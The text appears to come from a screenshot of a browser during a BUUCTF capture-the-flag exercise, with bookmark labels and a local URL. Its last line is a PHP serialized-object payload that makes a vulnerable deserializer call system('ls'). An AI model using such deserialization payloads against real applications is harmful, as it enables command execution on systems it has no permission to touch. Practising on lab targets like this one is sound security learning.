 127.0.0.1/3.php
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallle
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}